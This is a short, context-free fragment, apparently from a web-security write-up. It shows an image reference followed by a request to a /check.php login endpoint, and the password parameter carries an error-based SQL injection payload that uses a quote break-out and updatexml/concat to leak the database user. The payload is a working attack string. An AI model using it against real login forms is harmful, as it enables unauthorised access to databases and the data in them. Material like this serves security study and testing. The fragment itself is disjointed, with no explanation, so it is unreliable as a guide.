 /check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,user(),0x7e),1))or%270